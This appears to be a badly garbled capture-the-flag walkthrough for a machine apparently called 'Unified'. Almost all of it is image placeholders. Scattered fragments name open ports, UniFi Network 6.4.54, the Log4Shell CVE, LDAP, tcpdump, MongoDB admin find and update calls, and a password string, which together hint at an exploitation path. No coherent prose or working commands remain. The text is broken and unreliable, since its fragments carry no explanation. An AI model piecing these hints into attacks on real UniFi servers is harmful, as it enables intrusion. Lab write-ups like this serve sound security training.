

vi

dd6e058e814260bc70e9bbdef2715849

Unified


22,6789,8080,8443



UniFi Network

6.4.54

CVE-2021-44228
LDAP

tcpdump

27117
ace
db.admin.find()
db.admin.update()

NotACrackablePassword4U2022



